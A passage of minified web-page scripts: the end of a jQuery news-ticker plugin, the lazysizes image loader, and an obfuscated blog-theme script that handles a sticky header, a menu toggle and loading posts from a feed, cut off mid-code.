json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x